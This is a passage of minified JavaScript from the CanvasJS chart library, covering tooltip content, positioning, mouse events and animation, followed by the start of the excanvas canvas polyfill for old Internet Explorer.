(f+=s!=c.axisXIndex?c.axisX.title?c.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),f+=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low:&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}"):"boxAndWhisker"===c.type&&(this.chart.axisX&&1<this.chart.axisX.length&&(f+=
s!=c.axisXIndex?c.axisX.title?c.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),f+=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),
null===d&&(d=""),!0===this.reversed?(d=this.chart.replaceKeywordsWithValue(f,b,c,e)+d,n<a.length-1&&(d="</br>"+d)):(d+=this.chart.replaceKeywordsWithValue(f,b,c,e),n<a.length-1&&(d+="</br>")));null!==d&&(d=k+d)}else{c=a[0].dataSeries;b=a[0].dataPoint;e=a[0].index;if(null===b.toolTipContent||"undefined"===typeof b.toolTipContent&&null===c.options.toolTipContent)return null;"line"===c.type||"stepLine"===c.type||"spline"===c.type||"area"===c.type||"stepArea"===c.type||"splineArea"===c.type||"column"===
c.type||"bar"===c.type||"scatter"===c.type||"stackedColumn"===c.type||"stackedColumn100"===c.type||"stackedBar"===c.type||"stackedBar100"===c.type||"stackedArea"===c.type||"stackedArea100"===c.type||"waterfall"===c.type?f=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(b.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}":"bubble"===c.type?f=b.toolTipContent?
b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(b.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}":"pie"===c.type||"doughnut"===c.type||"funnel"===c.type||"pyramid"===c.type?f=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":
"'color:{color};'")+"\"'>"+(b.name?"{name}:</span>&nbsp;&nbsp;":b.label?"{label}:</span>&nbsp;&nbsp;":"</span>")+"{y}":"rangeColumn"===c.type||"rangeBar"===c.type||"rangeArea"===c.type||"rangeSplineArea"===c.type||"error"===c.type?f=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(b.label?"{label}":"{x}")+" :</span>&nbsp;&nbsp;{y[0]}, &nbsp;{y[1]}":
"candlestick"===c.type||"ohlc"===c.type?f=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(b.label?"{label}":"{x}")+"</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low: &nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}":"boxAndWhisker"===c.type&&(f=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:
this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(b.label?"{label}":"{x}")+"</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}");
null===d&&(d="");d+=this.chart.replaceKeywordsWithValue(f,b,c,e)}return d};Y.prototype.enableAnimation=function(){if(!this.container.style.WebkitTransition){var a=this.getContainerTransition(this.containerTransitionDuration);this.container.style.WebkitTransition=a;this.container.style.MsTransition=a;this.container.style.transition=a;this.container.style.MozTransition=this.mozContainerTransition}};Y.prototype.disableAnimation=function(){this.container.style.WebkitTransition&&(this.container.style.WebkitTransition=
"",this.container.style.MozTransition="",this.container.style.MsTransition="",this.container.style.transition="")};Y.prototype.hide=function(a){this.container&&(this.container.style.display="none",this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,("undefined"===typeof a||a)&&this.chart.resetOverlayedCanvas())};Y.prototype.show=function(a,d,c){this._updateToolTip(a,d,"undefined"===typeof c?!1:c)};Y.prototype.showAtIndex=function(a,d){};Y.prototype.showAtX=function(a,d){if(!this.enabled)return!1;
this.chart.clearedOverlayedCanvas=null;var c,b,e,f=[];e=!1;d=!s(d)&&0<=d&&d<this.chart.data.length?d:0;if(this.shared)for(var h=0;h<this.chart.data.length;h++)c=this.chart.data[h],(b=c.getDataPointAtX(a,!1))&&(b.dataPoint&&!s(b.dataPoint.y)&&c.visible)&&(b.dataSeries=c,f.push(b));else c=this.chart.data[d],(b=c.getDataPointAtX(a,!1))&&(b.dataPoint&&!s(b.dataPoint.y)&&c.visible)&&(b.dataSeries=c,f.push(b));if(0<f.length){for(h=0;h<f.length;h++)if(b=f[h],b.dataPoint.x<b.dataSeries.axisX.viewportMinimum||
b.dataPoint.x>b.dataSeries.axisX.viewportMaximum||b.dataPoint.y<b.dataSeries.axisY.viewportMinimum||b.dataPoint.y>b.dataSeries.axisY.viewportMaximum)e=!0;else{e=!1;break}if(e)return this.hide(),!1;this.highlightObjects(f);this._entries=f;b="";b=this.getToolTipInnerHTML({entries:f});if(null!==b){this.contentDiv.innerHTML=b;b=!1;"none"===this.container.style.display&&(b=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:w?"rgba(255,255,255,.9)":
"rgb(255,255,255)",this.borderColor="waterfall"===f[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:f[0].dataPoint.color?f[0].dataPoint.color:0<f[0].dataPoint.y?f[0].dataSeries.risingColor:f[0].dataSeries.fallingColor:"error"===f[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?
this.options.borderColor:f[0].dataSeries.color?f[0].dataSeries.color:f[0].dataSeries._colorSet[c.index%f[0].dataSeries._colorSet.length]:this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:f[0].dataPoint.color?f[0].dataPoint.color:f[0].dataSeries.color?f[0].dataSeries.color:f[0].dataSeries._colorSet[f[0].index%f[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||
0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=
this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:w?"italic":"normal"}catch(n){}"pie"===f[0].dataSeries.type||"doughnut"===f[0].dataSeries.type||"funnel"===f[0].dataSeries.type||"pyramid"===f[0].dataSeries.type?c=mouseX-10-this.container.clientWidth:(c="bar"===f[0].dataSeries.type||"rangeBar"===f[0].dataSeries.type||"stackedBar"===f[0].dataSeries.type||"stackedBar100"===f[0].dataSeries.type?f[0].dataSeries.axisY.convertValueToPixel(f[0].dataPoint.y)-
this.container.clientWidth<<0:f[0].dataSeries.axisX.convertValueToPixel(f[0].dataPoint.x)-this.container.clientWidth<<0,c-=10);0>c&&(c+=this.container.clientWidth+20);c+this.container.clientWidth>Math.max(this.chart.container.clientWidth,this.chart.width)&&(c=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth));f=1!==f.length||this.shared||"line"!==f[0].dataSeries.type&&"stepLine"!==f[0].dataSeries.type&&"spline"!==f[0].dataSeries.type&&"area"!==f[0].dataSeries.type&&
"stepArea"!==f[0].dataSeries.type&&"splineArea"!==f[0].dataSeries.type?"bar"===f[0].dataSeries.type||"rangeBar"===f[0].dataSeries.type||"stackedBar"===f[0].dataSeries.type||"stackedBar100"===f[0].dataSeries.type?f[0].dataSeries.axisX.convertValueToPixel(f[0].dataPoint.x):f[0].dataSeries.axisY.convertValueToPixel(f[0].dataPoint.y):f[0].dataSeries.axisY.convertValueToPixel(f[0].dataPoint.y);f=-f+10;0<f+this.container.clientHeight+5&&(f-=f+this.container.clientHeight+5-0);this.fixMozTransitionDelay(c,
f);!this.animationEnabled||b?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition);this.container.style.left=c+"px";this.container.style.bottom=f+"px"}else return this.hide(!1),!1}else return this.hide(),!1;return!0};Y.prototype.fixMozTransitionDelay=function(a,d){if(20<this.chart._eventManager.lastObjectId)this.mozContainerTransition=this.getContainerTransition(0);else{var c=parseFloat(this.container.style.left),c=isNaN(c)?0:c,b=parseFloat(this.container.style.bottom),
b=isNaN(b)?0:b;10<Math.sqrt(Math.pow(c-a,2)+Math.pow(b-d,2))?this.mozContainerTransition=this.getContainerTransition(0.1):this.mozContainerTransition=this.getContainerTransition(0)}};Y.prototype.getContainerTransition=function(a){return"left "+a+"s ease-out 0s, bottom "+a+"s ease-out 0s"};da.prototype.reset=function(){this.lastObjectId=0;this.objectMap=[];this.rectangularRegionEventSubscriptions=[];this.previousDataPointEventObject=null;this.eventObjects=[];w&&(this.ghostCtx.clearRect(0,0,this.chart.width,
this.chart.height),this.ghostCtx.beginPath())};da.prototype.getNewObjectTrackingId=function(){return++this.lastObjectId};da.prototype.mouseEventHandler=function(a){if("mousemove"===a.type||"click"===a.type){var d=[],c=Na(a),b=null;if((b=this.chart.getObjectAtXY(c.x,c.y,!1))&&"undefined"!==typeof this.objectMap[b])if(b=this.objectMap[b],"dataPoint"===b.objectType){var e=this.chart.data[b.dataSeriesIndex],f=e.dataPoints[b.dataPointIndex],h=b.dataPointIndex;b.eventParameter={x:c.x,y:c.y,dataPoint:f,
dataSeries:e.options,dataPointIndex:h,dataSeriesIndex:e.index,chart:this.chart};b.eventContext={context:f,userContext:f,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"};d.push(b);b=this.objectMap[e.id];b.eventParameter={x:c.x,y:c.y,dataPoint:f,dataSeries:e.options,dataPointIndex:h,dataSeriesIndex:e.index,chart:this.chart};b.eventContext={context:e,userContext:e.options,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"};d.push(this.objectMap[e.id])}else"legendItem"===
b.objectType&&(e=this.chart.data[b.dataSeriesIndex],f=null!==b.dataPointIndex?e.dataPoints[b.dataPointIndex]:null,b.eventParameter={x:c.x,y:c.y,dataSeries:e.options,dataPoint:f,dataPointIndex:b.dataPointIndex,dataSeriesIndex:b.dataSeriesIndex,chart:this.chart},b.eventContext={context:this.chart.legend,userContext:this.chart.legend.options,mouseover:"itemmouseover",mousemove:"itemmousemove",mouseout:"itemmouseout",click:"itemclick"},d.push(b));e=[];for(c=0;c<this.mouseoveredObjectMaps.length;c++){f=
!0;for(b=0;b<d.length;b++)if(d[b].id===this.mouseoveredObjectMaps[c].id){f=!1;break}f?this.fireEvent(this.mouseoveredObjectMaps[c],"mouseout",a):e.push(this.mouseoveredObjectMaps[c])}this.mouseoveredObjectMaps=e;for(c=0;c<d.length;c++){e=!1;for(b=0;b<this.mouseoveredObjectMaps.length;b++)if(d[c].id===this.mouseoveredObjectMaps[b].id){e=!0;break}e||(this.fireEvent(d[c],"mouseover",a),this.mouseoveredObjectMaps.push(d[c]));"click"===a.type?this.fireEvent(d[c],"click",a):"mousemove"===a.type&&this.fireEvent(d[c],
"mousemove",a)}}};da.prototype.fireEvent=function(a,d,c){if(a&&d){var b=a.eventParameter,e=a.eventContext,f=a.eventContext.userContext;f&&(e&&f[e[d]])&&f[e[d]].call(f,b);"mouseout"!==d?f.cursor&&f.cursor!==c.target.style.cursor&&(c.target.style.cursor=f.cursor):(c.target.style.cursor=this.chart._defaultCursor,delete a.eventParameter,delete a.eventContext);"click"===d&&("dataPoint"===a.objectType&&this.chart.pieDoughnutClickHandler)&&this.chart.pieDoughnutClickHandler.call(this.chart.data[a.dataSeriesIndex],
b);"click"===d&&("dataPoint"===a.objectType&&this.chart.funnelPyramidClickHandler)&&this.chart.funnelPyramidClickHandler.call(this.chart.data[a.dataSeriesIndex],b)}};ha.prototype.animate=function(a,d,c,b,e){var f=this;this.chart.isAnimating=!0;e=e||L.easing.linear;c&&this.animations.push({startTime:(new Date).getTime()+(a?a:0),duration:d,animationCallback:c,onComplete:b});for(a=[];0<this.animations.length;)if(d=this.animations.shift(),c=(new Date).getTime(),b=0,d.startTime<=c&&(b=e(Math.min(c-d.startTime,
d.duration),0,1,d.duration),b=Math.min(b,1),isNaN(b)||!isFinite(b))&&(b=1),1>b&&a.push(d),d.animationCallback(b),1<=b&&d.onComplete)d.onComplete();this.animations=a;0<this.animations.length?this.animationRequestId=this.chart.requestAnimFrame.call(window,function(){f.animate.call(f)}):this.chart.isAnimating=!1};ha.prototype.cancelAllAnimations=function(){this.animations=[];this.animationRequestId&&this.chart.cancelRequestAnimFrame.call(window,this.animationRequestId);this.animationRequestId=null;this.chart.isAnimating=
!1};var L={yScaleAnimation:function(a,d){if(0!==a){var c=d.dest,b=d.source.canvas,e=d.animationBase;c.drawImage(b,0,0,b.width,b.height,0,e-e*a,c.canvas.width/ka,a*c.canvas.height/ka)}},xScaleAnimation:function(a,d){if(0!==a){var c=d.dest,b=d.source.canvas,e=d.animationBase;c.drawImage(b,0,0,b.width,b.height,e-e*a,0,a*c.canvas.width/ka,c.canvas.height/ka)}},xClipAnimation:function(a,d){if(0!==a){var c=d.dest,b=d.source.canvas;c.save();0<a&&c.drawImage(b,0,0,b.width*a,b.height,0,0,b.width*a/ka,b.height/
ka);c.restore()}},fadeInAnimation:function(a,d){if(0!==a){var c=d.dest,b=d.source.canvas;c.save();c.globalAlpha=a;c.drawImage(b,0,0,b.width,b.height,0,0,c.canvas.width/ka,c.canvas.height/ka);c.restore()}},easing:{linear:function(a,d,c,b){return c*a/b+d},easeOutQuad:function(a,d,c,b){return-c*(a/=b)*(a-2)+d},easeOutQuart:function(a,d,c,b){return-c*((a=a/b-1)*a*a*a-1)+d},easeInQuad:function(a,d,c,b){return c*(a/=b)*a+d},easeInQuart:function(a,d,c,b){return c*(a/=b)*a*a*a+d}}},W={drawMarker:function(a,
d,c,b,e,f,h,n){if(c){var s=1;c.fillStyle=f?f:"#000000";c.strokeStyle=h?h:"#000000";c.lineWidth=n?n:0;c.setLineDash&&c.setLineDash(N("solid",n));"circle"===b?(c.moveTo(a,d),c.beginPath(),c.arc(a,d,e/2,0,2*Math.PI,!1),f&&c.fill(),n&&(h?c.stroke():(s=c.globalAlpha,c.globalAlpha=0.15,c.strokeStyle="black",c.stroke(),c.globalAlpha=s))):"square"===b?(c.beginPath(),c.rect(a-e/2,d-e/2,e,e),f&&c.fill(),n&&(h?c.stroke():(s=c.globalAlpha,c.globalAlpha=0.15,c.strokeStyle="black",c.stroke(),c.globalAlpha=s))):
"triangle"===b?(c.beginPath(),c.moveTo(a-e/2,d+e/2),c.lineTo(a+e/2,d+e/2),c.lineTo(a,d-e/2),c.closePath(),f&&c.fill(),n&&(h?c.stroke():(s=c.globalAlpha,c.globalAlpha=0.15,c.strokeStyle="black",c.stroke(),c.globalAlpha=s)),c.beginPath()):"cross"===b&&(c.strokeStyle=f,c.lineWidth=e/4,c.beginPath(),c.moveTo(a-e/2,d-e/2),c.lineTo(a+e/2,d+e/2),c.stroke(),c.moveTo(a+e/2,d-e/2),c.lineTo(a-e/2,d+e/2),c.stroke())}},drawMarkers:function(a){for(var d=0;d<a.length;d++){var c=a[d];W.drawMarker(c.x,c.y,c.ctx,c.type,
c.size,c.color,c.borderColor,c.borderThickness)}}};return n}();x.version="v3.4 GA";window.CanvasJS&&(x&&!window.CanvasJS.Chart)&&(window.CanvasJS.Chart=x)})();

/*
  excanvas is used to support IE678 which do not implement HTML5 Canvas Element. You can safely remove the following excanvas code if you don't need to support older browsers.

  Copyright 2006 Google Inc. https://code.google.com/p/explorercanvas/
  Licensed under the Apache License, Version 2.0
*/
document.createElement("canvas").getContext||function(){function V(){return this.context_||(this.context_=new C(this))}function W(a,b,c){var g=M.call(arguments,2);return function(){return a.apply(b,g.concat(M.call(arguments)))}}function N(a){return String(a).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function O(a){a.namespaces.g_vml_||a.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML");a.namespaces.g_o_||a.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML");
a.styleSheets.ex_canvas_||(a=a.createStyleSheet(),a.owningElement.id="ex_canvas_",a.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function X(a){var b=a.srcElement;switch(a.propertyName){case "width":b.getContext().clearRect();b.style.width=b.attributes.width.nodeValue+"px";b.firstChild.style.width=b.clientWidth+"px";break;case "height":b.getContext().clearRect(),b.style.height=b.attributes.height.nodeValue+"px",b.firstChild.style.height=b.clientHeight+
"px"}}function Y(a){a=a.srcElement;a.firstChild&&(a.firstChild.style.width=a.clientWidth+"px",a.firstChild.style.height=a.clientHeight+"px")}function D(){return[[1,0,0],[0,1,0],[0,0,1]]}function t(a,b){for(var c=D(),g=0;3>g;g++)for(var e=0;3>e;e++){for(var f=0,d=0;3>d;d++)f+=a[g][d]*b[d][e];c[g][e]=f}return c}function P(a,b){b.fillStyle=a.fillStyle;b.lineCap=a.lineCap;b.lineJoin=a.lineJoin;b.lineWidth=a.lineWidth;b.miterLimit=a.miterLimit;b.shadowBlur=a.shadowBlur;b.shadowColor=a.shadowColor;b.shadowOffsetX=
a.shadowOffsetX;b.shadowOffsetY=a.shadowOffsetY;b.strokeStyle=a.strokeStyle;b.globalAlpha=a.globalAlpha;b.font=a.font;b.textAlign=a.textAlign;b.textBaseline=a.textBaseline;b.arcScaleX_=a.arcScaleX_;b.arcScaleY_=a.arcScaleY_;b.lineScale_=a.lineScale_}function Q(a){var b=a.indexOf("(",3),c=a.indexOf(")",b+1),b=a.substring(b+1,c).split(",");if(4!=b.length||"a"!=a.charAt(3))b[3]=1;return b}function E(a,b,c){return Math.min(c,Math.max(b,a))}function F(a,b,c){0>c&&c++;1<c&&c--;return 1>6*c?a+6*(b-a)*c:
1>2*c?b:2>3*c?a+6*(b-a)*(2/3-c):a}function G(a){if(a in H)return H[a];var b,c=1;a=String(a);if("#"==a.charAt(0))b=a;else if(/^rgb/.test(a)){c=Q(a);b="#";for(var g,e=0;3>e;e++)g=-1!=c[e].indexOf("%")?Math.floor(255*(parseFloat(c[e])/100)):+c[e],b+=v[E(g,0,255)];c=+c[3]}else if(/^hsl/.test(a)){e=c=Q(a);b=parseFloat(e[0])/360%360;0>b&&b++;g=E(parseFloat(e[1])/100,0,1);e=E(parseFloat(e[2])/100,0,1);if(0==g)g=e=b=e;else{var f=0.5>e?e*(1+g):e+g-e*g,d=2*e-f;g=F(d,f,b+1/3);e=F(d,f,b);b=F(d,f,b-1/3)}b="#"+
v[Math.floor(255*g)]+v[Math.floor(255*e)]+v[Math.floor(255*b)];c=c[3]}else b=Z[a]||a;return H[a]={color:b,alpha:c}}function C(a){this.m_=D();this.mStack_=[];this.aStack_=[];this.currentPath_=[];this.fillStyle=this.strokeStyle="#000";this.lineWidth=1;this.lineJoin="miter";this.lineCap="butt";this.miterLimit=1*q;this.globalAlpha=1;this.font="10px sans-serif";this.textAlign="left";this.textBaseline="alphabetic";this.canvas=a;var b="width:"+a.clientWidth+"px;height:"+a.clientHeight+"px;overflow:hidden;position:absolute",
c=a.ownerDocument.createElement("div");c.style.cssText=b;a.appendChild(c);b=c.cloneNode(!1);b.style.backgroundColor="red";b.style.filter="alpha(opacity=0)";a.appendChild(b);this.element_=c;this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function R(a,b,c,g){a.currentPath_.push({type:"bezierCurveTo",cp1x:b.x,cp1y:b.y,cp2x:c.x,cp2y:c.y,x:g.x,y:g.y});a.currentX_=g.x;a.currentY_=g.y}function S(a,b){var c=G(a.strokeStyle),g=c.color,c=c.alpha*a.globalAlpha,e=a.lineScale_*a.lineWidth;1>e&&(c*=e);b.push("<g_vml_:stroke",
' opacity="',c,'"',' joinstyle="',a.lineJoin,'"',' miterlimit="',a.miterLimit,'"',' endcap="',$[a.lineCap]||"square",'"',' weight="',e,'px"',' color="',g,'" />')}function T(a,b,c,g){var e=a.fillStyle,f=a.arcScaleX_,d=a.arcScaleY_,k=g.x-c.x,n=g.y-c.y;if(e instanceof w){var h=0,l=g=0,u=0,m=1;if("gradient"==e.type_){h=e.x1_/f;c=e.y1_/d;var p=s(a,e.x0_/f,e.y0_/d),h=s(a,h,c),h=180*Math.atan2(h.x-p.x,h.y-p.y)/Math.PI;0>h&&(h+=360);1E-6>h&&(h=0)}else p=s(a,e.x0_,e.y0_),g=(p.x-c.x)/k,l=(p.y-c.y)/n,k/=f*q,
n/=d*q,m=x.max(k,n),u=2*e.r0_/m,m=2*e.r1_/m-u;f=e.colors_;f.sort(function(a,b){return a.offset-b.offset});d=f.length;p=f[0].color;c=f[d-1].color;k=f[0].alpha*a.globalAlpha;a=f[d-1].alpha*a.globalAlpha;for(var n=[],r=0;r<d;r++){var t=f[r];n.push(t.offset*m+u+" "+t.color)}b.push('<g_vml_:fill type="',e.type_,'"',' method="none" focus="100%"',' color="',p,'"',' color2="',c,'"',' colors="',n.join(","),'"',' opacity="',a,'"',' g_o_:opacity2="',k,'"',' angle="',h,'"',' focusposition="',g,",",l,'" />')}else e instanceof
I?k&&n&&b.push("<g_vml_:fill",' position="',-c.x/k*f*f,",",-c.y/n*d*d,'"',' type="tile"',' src="',e.src_,'" />'):(e=G(a.fillStyle),b.push('<g_vml_:fill color="',e.color,'" opacity="',e.alpha*a.globalAlpha,'" />'))}function s(a,b,c){a=a.m_;return{x:q*(b*a[0][0]+c*a[1][0]+a[2][0])-r,y:q*(b*a[0][1]+c*a[1][1]+a[2][1])-r}}function z(a,b,c){isFinite(b[0][0])&&(isFinite(b[0][1])&&isFinite(b[1][0])&&isFinite(b[1][1])&&isFinite(b[2][0])&&isFinite(b[2][1]))&&(a.m_=b,c&&(a.lineScale_=aa(ba(b[0][0]*b[1][1]-b[0][1]*
b[1][0]))))}function w(a){this.type_=a;this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0;this.colors_=[]}function I(a,b){if(!a||1!=a.nodeType||"IMG"!=a.tagName)throw new A("TYPE_MISMATCH_ERR");if("complete"!=a.readyState)throw new A("INVALID_STATE_ERR");switch(b){case "repeat":case null:case "":this.repetition_="repeat";break;case "repeat-x":case "repeat-y":case "no-repeat":this.repetition_=b;break;default:throw new A("SYNTAX_ERR");}this.src_=a.src;this.width_=a.width;this.height_=a.height}
function A(a){this.code=this[a];this.message=a+": DOM Exception "+this.code}var x=Math,k=x.round,J=x.sin,K=x.cos,ba=x.abs,aa=x.sqrt,q=10,r=q/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var M=Array.prototype.slice;O(document);var U={init:function(a){a=a||document;a.createElement("canvas");a.attachEvent("onreadystatechange",W(this.init_,this,a))},init_:function(a){a=a.getElementsByTagName("canvas");for(var b=0;b<a.length;b++)this.initElement(a[b])},initElement:function(a){if(!a.getContext){a.getContext=
V;O(a.ownerDocument);a.innerHTML="";a.attachEvent("onpropertychange",X);a.attachEvent("onresize",Y);var b=a.attributes;b.width&&b.width.specified?a.style.width=b.width.nodeValue+"px":a.width=a.clientWidth;b.height&&b.height.specified?a.style.height=b.height.nodeValue+"px":a.height=a.clientHeight}return a}};U.init();for(var v=[],d=0;16>d;d++)for(var B=0;16>B;B++)v[16*d+B]=d.toString(16)+B.toString(16);var Z={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",
bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",
darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",
ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",
mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",
peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},
